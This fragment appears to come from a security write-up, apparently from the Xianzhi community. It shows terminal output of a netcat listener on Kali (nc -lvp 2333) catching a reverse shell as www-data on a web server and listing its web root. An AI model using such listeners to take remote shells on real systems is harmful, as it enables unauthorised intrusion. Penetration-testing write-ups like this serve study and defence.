 (root💀kali)-[/home/kali]
# nc -lvp 2333
listening on [any] 2333 ...
192.168.10.174: inverse host lookup failed: Host name lookup failure
connect to [192.168.10.128] from (UNKNOWN) [192.168.10.174] 50240
bash: cannot set terminal process group (1149): Inappropriate ioctl for device
bash: no job control in this shell
www-data@web123:/var/www/html/public$ ls
ls
favicon.ico
index.php
nginx.htaccess
rewrite.conf
router.php
static
uploads
web.config
www-data@web123:/var/www/html/public$
先知社区